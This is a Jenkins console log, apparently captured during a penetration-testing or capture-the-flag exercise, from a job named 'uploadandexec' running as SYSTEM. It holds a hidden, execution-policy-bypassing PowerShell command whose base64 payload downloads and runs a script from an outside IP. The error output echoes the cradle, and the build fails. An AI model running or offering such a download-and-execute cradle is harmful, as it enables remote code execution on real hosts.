 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\uploadandexec
[uploadandexec] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins531834224825264854.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\uploadandexec>cmd /c powershell -nop -exec bypass -w hidden -e
cABvAHcAZQByAHMAaABlAGwAbAAgAEkARQBYACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAHMAeQBzAHQAZQBtAC4AbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAD
oALwAvADEAMAAuADEAMAAuADEANAAuADEAMwA5AC8ASQBQAFQALgBwAHMAMQAnACwAJwBJAFAAVAAuAHAAcwAxACcAKQAA
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T>
<T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>
</SD></PR></MS></Obj><S S="Error">Cannot find an overload for "downloadString" and the argument count: "2"._x000D__x000A_</S><S S="Error">At line:1 char:1_x000D__x000A_</S><S
S="Error">+ powershell IEX(new-object system.net.webclient).downloadString('http: ..._x000D__x000A_</S><S S="Error">+
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : NotSpecified: (:) [],
MethodException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : MethodCountCouldNotFindBest_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\uploadandexec>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE